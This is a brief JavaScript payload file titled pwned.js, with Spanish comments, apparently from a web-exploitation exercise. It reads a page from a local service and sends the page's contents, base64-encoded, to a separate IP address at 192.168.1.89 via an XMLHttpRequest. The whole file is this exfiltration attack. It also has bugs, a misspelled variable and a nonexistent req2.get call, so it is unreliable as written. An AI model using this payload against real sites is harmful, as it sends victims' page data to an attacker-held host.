 File: pwned.js
1 var domain = "http://localhost:10007/newgossip";
2 var req1 = new XMLHttpRequest();
3 req1.open('GET', domain, false); /*El parametro false es para indicar que es una tarea sincorna (es decir que espere el flujo del programa)*/
4 req1.send();
5
6 var repsonse = req1.responseText;
7 var req2 = new XMLHttpRequest();
8 req2.get('GET','http://192.168.1.89/?response='+ btoa(response)); //btoa sirve para cambiar el texto html en base64 para que no sea tan largo el codigo que veamos en pantalla después se puede decodificar.
9 req2.send();
10